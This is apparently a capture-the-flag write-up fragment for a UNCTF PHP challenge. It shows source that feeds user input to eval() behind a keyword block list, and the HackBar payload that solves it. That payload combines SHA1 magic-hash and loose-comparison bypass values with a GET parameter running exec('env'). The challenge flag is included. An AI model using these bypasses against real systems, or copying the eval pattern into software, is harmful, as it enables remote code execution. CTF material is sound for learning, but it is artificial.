 <?php
highlight_file(__FILE__);
error_reporting(0);
if(isset($_POST["a"])){
if($_POST["a"]==0&&$_POST["a"]!==0){
if(isset($_POST["key1"])&isset($_POST["key2"])){
$key1=$_POST["key1"];
$key2=$_POST["key2"];
if ($key1!==$key2&&sha1($key1)==sha1($key2)){
if (isset($_GET["code"])){
$code=$_GET["code"];
if(!preg_match("/flag|system|txt|cat|tac|sort|shell|\.| |\'/i", $code)){
eval($code);
}else{
echo "有手就行</br>";
}
}else{
echo "老套路了</br>";
}
}else{
echo "很简单的，很快就拿flag了~_~</br>";
}
}else{
echo "百度就能搜到的东西</br>";
}
}else{
echo "easy 不 easy ,baby 真 baby,都是玩烂的东西，快拿flag！！！</br>";
}
}
FLAG=UNCTF{99hanDis_pHP_Ba_True_flag}
欢迎 元素 网络 HackBar 应用程序 控制台 源代码 性能 内存 安全性 Lighthouse 性能监视器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://dced91ef-f1b3-4483-86a8-73ff8cbaa8a7.node.yuzhian.com.cn/index.php?code=print_r(exec("env"));
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=0e1&key1=aaroZmOk&key2=aaK1STfY
CSDN @CN天狼